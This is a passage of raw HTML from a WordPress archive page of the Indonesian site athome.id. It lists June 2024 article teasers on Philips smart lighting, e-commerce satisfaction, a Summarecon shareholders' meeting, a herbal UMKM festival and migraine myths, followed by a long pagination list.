xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/ciptakan-kenyamanan-kamar-anak-dengan-philips-smart-led-connected-by-wiz/"><img width="960" height="540" src="https://athome.id/wp-content/uploads/2024/06/Philips-Smart-LED-Inspirasi-Kamar-Anak-1-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/06/Philips-Smart-LED-Inspirasi-Kamar-Anak-1-1.png 960w, https://athome.id/wp-content/uploads/2024/06/Philips-Smart-LED-Inspirasi-Kamar-Anak-1-1-150x84.png 150w, https://athome.id/wp-content/uploads/2024/06/Philips-Smart-LED-Inspirasi-Kamar-Anak-1-1-768x432.png 768w, https://athome.id/wp-content/uploads/2024/06/Philips-Smart-LED-Inspirasi-Kamar-Anak-1-1-420x236.png 420w, https://athome.id/wp-content/uploads/2024/06/Philips-Smart-LED-Inspirasi-Kamar-Anak-1-1-81x46.png 81w" sizes="(max-width: 960px) 100vw, 960px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">24</b><span class="published">Jun 2024</span><time class="updated display-none" datetime="2024-06-26T16:01:45+07:00">Jun 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/ciptakan-kenyamanan-kamar-anak-dengan-philips-smart-led-connected-by-wiz/">Ciptakan Kenyamanan Kamar Anak Dengan Philips Smart LED Connected by WiZ</a></h2><p class="margin-eight-bottom entry-summary">Athome.id – Signify (Euronext: LIGHT) konsisten selalu menghadirkan solusi pencahayaan inovatif yang melengkapi kenyamanan dan keseruan di rumah lewat salah satu brand andalannya, Philips. Inovasi lampu Philips menyediakan katalog lampu LED dan aksesori pencahayaan lengkap dan...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/ciptakan-kenyamanan-kamar-anak-dengan-philips-smart-led-connected-by-wiz/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/ciptakan-kenyamanan-kamar-anak-dengan-philips-smart-led-connected-by-wiz/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=5590caab43&post_id=12729&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-12729" data-nonce="5590caab43" data-post-id="12729" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>120 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-12714" class="post-12714 post type-post status-publish format-standard has-post-thumbnail hentry category-bisnis tag-berbelanja-dengan-online tag-e-commerce tag-ipsos tag-lazada tag-live-shopping tag-platform-e-commerce tag-shopee tag-tiktok tag-tokopedia"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/e-commerce-berlomba-tingkatkan-kepuasan-konsumen-shopee-paling-unggul/"><img width="1170" height="650" src="https://athome.id/wp-content/uploads/2024/06/IMG-20240622-WA0005.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/06/IMG-20240622-WA0005.jpg 1170w, https://athome.id/wp-content/uploads/2024/06/IMG-20240622-WA0005-1000x556.jpg 1000w, https://athome.id/wp-content/uploads/2024/06/IMG-20240622-WA0005-150x83.jpg 150w, https://athome.id/wp-content/uploads/2024/06/IMG-20240622-WA0005-768x427.jpg 768w, https://athome.id/wp-content/uploads/2024/06/IMG-20240622-WA0005-420x233.jpg 420w, https://athome.id/wp-content/uploads/2024/06/IMG-20240622-WA0005-81x45.jpg 81w" sizes="(max-width: 1170px) 100vw, 1170px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">22</b><span class="published">Jun 2024</span><time class="updated display-none" datetime="2024-06-24T15:03:32+07:00">Jun 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/bisnis/">Bisnis</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/e-commerce-berlomba-tingkatkan-kepuasan-konsumen-shopee-paling-unggul/">E-Commerce Berlomba Tingkatkan Kepuasan Konsumen, Shopee Paling Unggul</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; Perilaku berbelanja masyarakat saat ini mulai berubah, tepatnya mulai terjadi saat pandemi lalu. Belum lagi pertumbuhan ekonomi masyarakat juga semakin meningkat, dimana berbelanja secara online dirasa jauh lebih praktis katimbang belanja offline....</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/e-commerce-berlomba-tingkatkan-kepuasan-konsumen-shopee-paling-unggul/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/e-commerce-berlomba-tingkatkan-kepuasan-konsumen-shopee-paling-unggul/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=5590caab43&post_id=12714&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-12714" data-nonce="5590caab43" data-post-id="12714" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>56 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-12701" class="post-12701 post type-post status-publish format-standard has-post-thumbnail hentry category-bisnis tag-adrianto-p-adhi tag-konsep-urban-planning tag-laporan-tahunan-untuk-tahun-buku-2023 tag-pt-summarecon-agung-tbk-summarecon tag-rapat-umum-pemegang-saham-tahunan-rupst"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/summarecon-gelar-rupst-perseroan-berhasil-tingkatkan-laba-27/"><img width="2560" height="1707" src="https://athome.id/wp-content/uploads/2024/06/FOTO-RUPST-SMRA-2-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/06/FOTO-RUPST-SMRA-2-scaled.jpg 2560w, https://athome.id/wp-content/uploads/2024/06/FOTO-RUPST-SMRA-2-900x600.jpg 900w, https://athome.id/wp-content/uploads/2024/06/FOTO-RUPST-SMRA-2-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2024/06/FOTO-RUPST-SMRA-2-150x100.jpg 150w, https://athome.id/wp-content/uploads/2024/06/FOTO-RUPST-SMRA-2-768x512.jpg 768w, https://athome.id/wp-content/uploads/2024/06/FOTO-RUPST-SMRA-2-2048x1365.jpg 2048w, https://athome.id/wp-content/uploads/2024/06/FOTO-RUPST-SMRA-2-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2024/06/FOTO-RUPST-SMRA-2-420x280.jpg 420w, https://athome.id/wp-content/uploads/2024/06/FOTO-RUPST-SMRA-2-81x54.jpg 81w" sizes="(max-width: 2560px) 100vw, 2560px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">21</b><span class="published">Jun 2024</span><time class="updated display-none" datetime="2024-06-21T23:09:05+07:00">Jun 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/bisnis/">Bisnis</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/summarecon-gelar-rupst-perseroan-berhasil-tingkatkan-laba-27/">Summarecon Gelar RUPST, Perseroan Berhasil Tingkatkan Laba 27%</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; PT Summarecon Agung Tbk (Summarecon) kembali menunjukan kinerja perseroan yang positif dalam Laporan Tahunan untuk tahun buku 2023. Melalui paparan publik secara virtual, jajaran direksi memaparkan pencapaian tersebut tertuang dalam pelaporan Rapat...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/summarecon-gelar-rupst-perseroan-berhasil-tingkatkan-laba-27/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/summarecon-gelar-rupst-perseroan-berhasil-tingkatkan-laba-27/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=5590caab43&post_id=12701&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-12701" data-nonce="5590caab43" data-post-id="12701" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>48 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-12685" class="post-12685 post type-post status-publish format-standard has-post-thumbnail hentry category-events tag-herb-euphoria-festival tag-herbal tag-kekayaan-herbal-nusantara tag-kementerian-bumn tag-kuliner-nusantara tag-umkm"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/kekayaan-herbal-nusantara-racikan-umkm-di-herb-euphoria-fest/"><img width="2560" height="1619" src="https://athome.id/wp-content/uploads/2024/06/IMG_20240621_142252-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/06/IMG_20240621_142252-scaled.jpg 2560w, https://athome.id/wp-content/uploads/2024/06/IMG_20240621_142252-949x600.jpg 949w, https://athome.id/wp-content/uploads/2024/06/IMG_20240621_142252-1620x1024.jpg 1620w, https://athome.id/wp-content/uploads/2024/06/IMG_20240621_142252-150x95.jpg 150w, https://athome.id/wp-content/uploads/2024/06/IMG_20240621_142252-768x486.jpg 768w, https://athome.id/wp-content/uploads/2024/06/IMG_20240621_142252-1536x971.jpg 1536w, https://athome.id/wp-content/uploads/2024/06/IMG_20240621_142252-2048x1295.jpg 2048w, https://athome.id/wp-content/uploads/2024/06/IMG_20240621_142252-1200x759.jpg 1200w, https://athome.id/wp-content/uploads/2024/06/IMG_20240621_142252-420x266.jpg 420w, https://athome.id/wp-content/uploads/2024/06/IMG_20240621_142252-81x51.jpg 81w" sizes="(max-width: 2560px) 100vw, 2560px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">21</b><span class="published">Jun 2024</span><time class="updated display-none" datetime="2024-06-21T15:02:20+07:00">Jun 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/events/">Events</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/kekayaan-herbal-nusantara-racikan-umkm-di-herb-euphoria-fest/">Kekayaan Herbal Nusantara Racikan UMKM di Herb Euphoria Fest 2024</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; Kementerian BUMN secara konsisten mendukung perluasan produk UMKM, baik secara online maupun offline, di antaranya melalui penyelenggaraan Bazar UMKM untuk Indonesia. Pada Bazar UMKM kali ini didukung oleh Bank Mandiri, Pelindo, Adhi...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/kekayaan-herbal-nusantara-racikan-umkm-di-herb-euphoria-fest/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/kekayaan-herbal-nusantara-racikan-umkm-di-herb-euphoria-fest/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=5590caab43&post_id=12685&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-12685" data-nonce="5590caab43" data-post-id="12685" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>68 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-12674" class="last-post post-12674 post type-post status-publish format-standard has-post-thumbnail hentry category-events tag-migrain tag-mitos-dan-fakta-migrain tag-obat-pereda-nyeri tag-perdosni"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/atasi-mitos-migrain-di-tempat-kerja/"><img width="2127" height="1147" src="https://athome.id/wp-content/uploads/2024/06/Migraine-Awereness-Month-Talkshow-19-Juni-2024_Speakers_1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/06/Migraine-Awereness-Month-Talkshow-19-Juni-2024_Speakers_1.png 2127w, https://athome.id/wp-content/uploads/2024/06/Migraine-Awereness-Month-Talkshow-19-Juni-2024_Speakers_1-1000x539.png 1000w, https://athome.id/wp-content/uploads/2024/06/Migraine-Awereness-Month-Talkshow-19-Juni-2024_Speakers_1-1899x1024.png 1899w, https://athome.id/wp-content/uploads/2024/06/Migraine-Awereness-Month-Talkshow-19-Juni-2024_Speakers_1-150x81.png 150w, https://athome.id/wp-content/uploads/2024/06/Migraine-Awereness-Month-Talkshow-19-Juni-2024_Speakers_1-768x414.png 768w, https://athome.id/wp-content/uploads/2024/06/Migraine-Awereness-Month-Talkshow-19-Juni-2024_Speakers_1-1536x828.png 1536w, https://athome.id/wp-content/uploads/2024/06/Migraine-Awereness-Month-Talkshow-19-Juni-2024_Speakers_1-2048x1104.png 2048w, https://athome.id/wp-content/uploads/2024/06/Migraine-Awereness-Month-Talkshow-19-Juni-2024_Speakers_1-1200x647.png 1200w, https://athome.id/wp-content/uploads/2024/06/Migraine-Awereness-Month-Talkshow-19-Juni-2024_Speakers_1-420x226.png 420w, https://athome.id/wp-content/uploads/2024/06/Migraine-Awereness-Month-Talkshow-19-Juni-2024_Speakers_1-81x44.png 81w" sizes="(max-width: 2127px) 100vw, 2127px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">20</b><span class="published">Jun 2024</span><time class="updated display-none" datetime="2024-06-21T10:59:15+07:00">Jun 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/events/">Events</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/atasi-mitos-migrain-di-tempat-kerja/">Atasi Mitos Migrain di Tempat Kerja</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; Migrain merupakan  kondisi neurologis yang kompleks dan  kelainan paling umum ketiga di dunia, dengan perkiraan prevalensi global sebesar 14,7%. Penyakit yang berkaitan dengan gangguan fungsional yang substansial, penurunan kualitas hidup yang berhubungan dengan...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/atasi-mitos-migrain-di-tempat-kerja/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/atasi-mitos-migrain-di-tempat-kerja/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=5590caab43&post_id=12674&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-12674" data-nonce="5590caab43" data-post-id="12674" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>57 </span></a></li></ul></div></div></div></div><div class="navigation col-md-12 col-sm-12 col-xs-12 margin-four-bottom sm-margin-five-bottom xs-margin-ten-bottom no-padding-lr"><div class="padding-four-top xs-padding-five-top pagination-style2 text-center border-top-dark-gray"><a class="prev page-numbers alt-font" href="https://athome.id/page/79/"><i class="fas fa-angle-left text-large"></i></a><a class="page-numbers alt-font" href="https://athome.id/page/1/">1</a><a class="page-numbers alt-font" href="https://athome.id/page/2/">2</a><a class="page-numbers alt-font" href="https://athome.id/page/3/">3</a><a class="page-numbers alt-font" href="https://athome.id/page/4/">4</a><a class="page-numbers alt-font" href="https://athome.id/page/5/">5</a><a class="page-numbers alt-font" href="https://athome.id/page/6/">6</a><a class="page-numbers alt-font" href="https://athome.id/page/7/">7</a><a class="page-numbers alt-font" href="https://athome.id/page/8/">8</a><a class="page-numbers alt-font" href="https://athome.id/page/9/">9</a><a class="page-numbers alt-font" href="https://athome.id/page/10/">10</a><a class="page-numbers alt-font" href="https://athome.id/page/11/">11</a><a class="page-numbers alt-font" href="https://athome.id/page/12/">12</a><a class="page-numbers alt-font" href="https://athome.id/page/13/">13</a><a class="page-numbers alt-font" href="https://athome.id/page/14/">14</a><a class="page-numbers alt-font" href="https://athome.id/page/15/">15</a><a class="page-numbers alt-font" href="https://athome.id/page/16/">16</a><a class="page-numbers alt-font" href="https://athome.id/page/17/">17</a><a class="page-numbers alt-font" href="https://athome.id/page/18/">18</a><a class="page-numbers alt-font" href="https://athome.id/page/19/">19</a><a class="page-numbers alt-font" href="https://athome.id/page/20/">20</a><a class="page-numbers alt-font" href="https://athome.id/page/21/">21</a><a class="page-numbers alt-font" href="https://athome.id/page/22/">22</a><a class="page-numbers alt-font" href="https://athome.id/page/23/">23</a><a class="page-numbers alt-font" href="https://athome.id/page/24/">24</a><a class="page-numbers alt-font" href="https://athome.id/page/25/">25</a><a class="page-numbers alt-font" href="https://athome.id/page/26/">26</a><a class="page-numbers alt-font" href="https://athome.id/page/27/">27</a><a class="page-numbers alt-font" href="https://athome.id/page/28/">28</a><a class="page-numbers alt-font" href="https://athome.id/page/29/">29</a><a class="page-numbers alt-font" href="https://athome.id/page/30/">30</a><a class="page-numbers alt-font" href="https://athome.id/page/31/">31</a><a class="page-numbers alt-font" href="https://athome.id/page/32/">32</a><a class="page-numbers alt-font" href="https://athome.id/page/33/">33</a><a class="page-numbers alt-font" href="https://athome.id/page/34/">34</a><a class="page-numbers alt-font" href="https://athome.id/page/35/">35</a><a class="page-numbers alt-font" href="https://athome.id/page/36/">36</a><a class="page-numbers alt-font" href="https://athome.id/page/37/">37</a><a class="page-numbers alt-font" href="https://athome.id/page/38/">38</a><a class="page-numbers alt-font" href="https://athome.id/page/39/">39</a><a class="page-numbers alt-font" href="https://athome.id/page/40/">40</a><a class="page-numbers alt-font" href="https://athome.id/page/41/">41</a><a class="page-numbers alt-font" href="https://athome.id/page/42/">42</a><a class="page-numbers alt-font" href="https://athome.id/page/43/">43</a><a class="page-numbers alt-font" href="https://athome.id/page/44/">44</a><a class="page-numbers alt-font" href="https://athome.id/page/45/">45</a><a class="page-numbers alt-font" href="https://athome.id/page/46/">46</a><a class="page-numbers alt-font" href="https://athome.id/page/47/">47</a><a class="page-numbers alt-font" href="https://athome.id/page/48/">48</a><a class="page-numbers alt-font" href="https://athome.id/page/49/">49</a><a class="page-numbers alt-font" href="https://athome.id/page/50/">50</a><a class="page-numbers alt-font" href="https://athome.id/page/51/">51</a><a class="page-numbers alt-font" href="https://athome.id/page/52/">52</a><a class="page-numbers alt-font" href="https://athome.id/page/53/">53</a><a class="page-numbers alt-font" href="https://athome.id/page/54/">54</a><a class="page-numbers alt-font" href="https://athome.id/page/55/">55</a><a class="page-numbers alt-font" href="https://athome.id/page/56/">56</a><a class="page-numbers alt-font" href="https://athome.id/page/57/">57</a><a class="page-numbers alt-font" href="https://athome.id/page/58/">58</a><a class="page-numbers alt-font" href="https://athome.id/page/59/">59</a><a class="page-numbers alt-font" href="https://athome.id/page/60/">60</a><a class="page-numbers alt-font" href="https://athome.id/page/61/">61</a><a class="page-numbers alt-font" href="https://athome.id/page/62/">62</a><a class="page-numbers alt-font" href="https://athome.id/page/63/">63</a><a class="page-numbers alt-font" href="https://athome.id/page/64/">64</a><a class="page-numbers alt-font" href="https://athome.id/page/65/">65</a><a class="page-numbers alt-font" href="https://athome.id/page/66/">66</a><a class="page-numbers alt-font" href="https://athome.id/page/67/">67</a><a class="page-numbers alt-font" href="https://athome.id/page/68/">68</a><a class="page-numbers alt-font" href="https://athome.id/page/69/">69</a><a class="page-numbers alt-font" href="https://athome.id/page/70/">70</a><a class="page-numbers alt-font" href="https://athome.id/page/71/">71</a><a class="page-numbers alt-font" href="https://athome.id/page/72/">72</a><a class="page-numbers alt-font" href="https://athome.id/page/73/">73</a><a class="page-numbers alt-font" href="https://athome.id/page/74/">74</a><a class="page-numbers alt-font" href="https://athome.id/page/75/">75</a><a class="page-numbers alt-font" href="https://athome.id/page/76/">76</a><a class="page-numbers alt-font" href="https://athome.id/page/77/">77</a><a class="page-numbers alt-font" href="https://athome.id/page/78/">78</a><a class="page-numbers alt-font" href="https://athome.id/page/79/">79</a><span aria-current="page" class="page-numbers alt-font current">80</span><a class="page-numbers alt-font" href="https://athome.id/page/81/">81</a><a class="page-numbers alt-font" href="https://athome.id/page/82/">82</a><a class="page-numbers alt-font" href="https://athome.id/page/83/">83</a><a class="page-numbers alt-font" href="https://athome.id/page/84/">84</a><a class="page-numbers alt-font" href="https://athome.id/page/85/">85</a><a class="page-numbers alt-font" href="https://athome.id/page/86/">86</a><a class="page-numbers alt-font" href="https://athome.id/page/87/">87</a><a class="page-numbers alt-font" href="https://athome.id/page/88/">88</a><a class="page-numbers alt-font" href="https://athome.id/page/89/">89</a><a class="page-numbers alt-font" href="https://athome.id/page/90/">90</a><a class="page-numbers alt-font" href="https://athome.id/page/91/">91</a><a class="page-numbers alt-font" href="https://athome.id/page/92/">92</a><a class="page-numbers alt-font" href="https://athome.id/page/93/">93</a><a class="page-numbers alt-font" href="https://athome.id/page/94/">94</a><a class="page-numbers alt-font" href="https://athome.id/page/95/">95</a><a class="page-numbers alt-font" href="https://athome.id/page/96/">96</a><a class="page-numbers alt-font" href="https://athome.id/page/97/">97</a><a class="page-numbers alt-font" href="https://athome.id/page/98/">98</a><a class="page-numbers alt-font" href="https://athome.id/page/99/">99</a><a class="page-numbers alt-font" href="https://athome.id/page/100/">100</a><a class="page-numbers alt-font" href="https://athome.id/page/101/">101</a><a class="page-numbers alt-font" href="https://athome.id/page/102/">102</a><a class="page-numbers alt-font" href="https://athome.id/page/103/">103</a><a class="page-numbers alt-font" href="https://athome.id/page/104/">104</a><a class="page-numbers alt-font" href="https://athome.id/page/105/">105</a><a class="page-numbers alt-font" href="https://athome.id/page/106/">106</a><a class="page-numbers alt-font" href="https://athome.id/page/107/">107</a><a class="page-numbers alt-font" href="https://athome.id/page/108/">108</a><a class="page-numbers alt-font" href="https://athome.id/page/109/">109</a><a class="page-numbers alt-font" href="https://athome.id/page/110/">110</a><a class="page-numbers alt-font" href="https://athome.id/page/111/">111</a><a class="page-numbers alt-font" href="https://athome.id/page/112/">112</a><a class="page-numbers alt-font" href="https://athome.id/page/113/">113</a><a class="page-numbers alt-font" href="https://athome.id/page/114/">114</a><a class="page-numbers alt-font" href="https://athome.id/page/115/">115</a><a class="page-numbers alt-font" href="https://athome.id/page/116/">116</a><a class="page-numbers alt-font" href="https://athome.id/page/117/">117</a><a class="page-numbers alt-font" href="https://athome.id/page/118/">118</a><a class="page-numbers alt-font" href="https://athome.id/page/119/">119</a><a class="page-numbers alt-font" href="https://athome.id/page/120/">120</a><a class="page-numbers alt-font" href="https://athome.id/page/121/">121</a><a class="page-numbers alt-font" href="https://athome.id/page/122/">122</a><a class="page-numbers alt-font" href="https://athome.id/page/123/">123</a><a class="page-numbers alt-font" href="https://athome.id/page/124/">124</a><a class="page-numbers alt-font" href="https://athome.id/page/125/">125</a><a class="page-numbers alt-font" href="https://athome.id/page/126/">126</a><a class="page-numbers alt-font" href="https://athome.id/page/127/">127</a><a class="page-numbers alt-font" href="https://athome.id/page/128/">128</a><a class="page-numbers alt-font" href="https://athome.id/page/129/">129</a><a class="page-numbers alt-font" href="https://athome.id/page/130/">130</a><a class="page-numbers alt-font" href="https://athome.id/page/131/">131</a><a class="page-numbers alt-font" href="https://athome.id/page/132/">132</a><a class="page-numbers alt-font" href="https://athome.id/page/133/">133</a><a class="page-numbers alt-font" href="https://athome.id/page/134/">134</a><a class="page-numbers alt-font" href="https://athome.id/page/135/">135</a><a class="page-numbers alt-font" href="https://athome.id/page/136/">136</a><a class="page-numbers alt-font" href="https://athome.id/page/137/">137</a><a class="page-numbers alt-font" href="https://athome.id/page/138/">138</a><a class="page-numbers alt-font" href="https://athome.id/page/139/">139</a><a class="page-numbers alt-font" href="https://athome.id/page/140/">140</a><a class="page-numbers alt-font" href="https://athome.id/page/141/">141</a><a class="page-numbers alt-font" href="https://athome.id/page/142/">142</a><a class="page-numbers alt-font" href="https://athome.id/page/143/">143</a><a class="page-numbers alt-font" href="https://athome.id/page/144/">144</a><a class="page-numbers alt-font" href="https://athome.id/page/145/">145</a><a class="page-numbers alt-font" href="https://athome.id/page/146/">146</a><a class="page-numbers alt-font" href="https://athome.id/page/147/">147</a><a class="page-numbers alt-font" href="https://athome.id/page/148/">148</a><a class="page-numbers alt-font" href="https://athome.id/page/149/">149</a><a class="page-numbers alt-font" href="https://athome.id/page/150/">150</a><a class="page-numbers alt-font" href="https://athome.id/page/151/">151</a><a class="page-numbers alt-font" href="https://athome.id/page/152/">152</a><a class="page-numbers alt-font" href="https://athome.id/page/153/">153</a><a class="page-numbers alt-font" href="https://athome.id/page/154/">154</a><a class="page-numbers alt-font" href="https://athome.id/page/155/">155</a><a class="page-numbers alt-font" href="https://athome.id/page/156/">156</a><a class="page-numbers alt-font" href="https://athome.id/page/157/">157</a><a class="page-numbers alt-font" href="https://athome.id/page/158/">158</a><a class="page-numbers alt-font" href="https://athome.id/page/159/">159</a><a class="page-numbers alt-font" href="https://athome.id/page/160/">160</a><a class="page-numbers alt-font" href="https://athome.id/page/161/">161</a><a class="page-numbers alt-font" href="https://athome.id/page/162/">162</a><a class="page-numbers alt-font" href="https://athome.id/page/163/">163</a><a class="page-numbers alt-font" href="https://athome.id/page/164/">164</a><a class="page-numbers alt-font" href="https://athome.id/page/165/">165</a><a class="page-numbers alt-font" href="https://athome.id/page/166/">166</a><a class="page-numbers alt-font" href="https://athome.id/page/167/">167</a><a class="page-numbers alt-font" href="https://athome.id/page/168/">168</a><a class="page-numbers alt-font" href="https://athome.id/page/169/">169</a><a class="page-numbers alt-font" href="https://athome.id/page/170/">170</a><a class="page-numbers alt-font" href="https://athome.id/page/171/">171</a><a class="page-numbers alt-font" href="https://athome.id/page/172/">172</a><a class="page-numbers alt-font" href="https://athome.id/page/173/">173</a><a class="page-numbers alt-font" href="https://athome.id/page/174/">174</a><a class="page-numbers alt-font" href="https://athome.id/page/175/">175</a><a class="page-numbers alt-font" href="https://athome.id/page/176/">176</a><a class="page-numbers alt-font" href="https://athome.id/page/177/">177</a><a class="page-numbers alt-font" href="https://athome.id/page/178/">178</a><a class="page-numbers alt-font" href="https://athome.id/page/179/">179</a><a class="page-numbers alt-font" href="https://athome.id/page/180/">180</a><a class="page-numbers alt-font" href="https://athome.id/page/181/">181</a><a class="page-numbers alt-font" href="https://athome.id/page/182/">182</a><a class="page-numbers alt-font" href="https://athome.id/page/183/">183</a><a class="page-numbers alt-font" href="https://athome.id/page/184/">184</a><a class="page-numbers alt-font" href="https://athome.id/page/185/">185</a><a class="page-numbers alt-font" href="https://athome.id/page/186/">186</a><a class="page-numbers alt-font" href="https://athome.id/page/187/">187</a><a class="page-numbers alt-font" 